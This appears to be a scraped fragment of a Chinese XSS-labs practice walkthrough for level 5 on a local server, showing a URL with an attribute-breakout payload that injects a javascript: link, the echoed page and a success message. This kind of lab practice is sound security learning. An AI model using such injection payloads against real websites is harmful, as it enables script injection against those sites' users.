 欢迎来到level5
http://127.0.0.1:90/xss-labs/level
127.0.0.1:90/xss-labs/level5.php?keyword=">+<a+href%3Djavascript%3Aalert(7)>xxx<%2Fa>+<"&submit=搜索
欢迎来到level5
没有找到和"> <a href=javascript:alert(7)>xxx</a> <"相关的结果.
xxx <""> 搜索
127.0.0.1:90
完成的不错！
确定 取消
payload的长度:41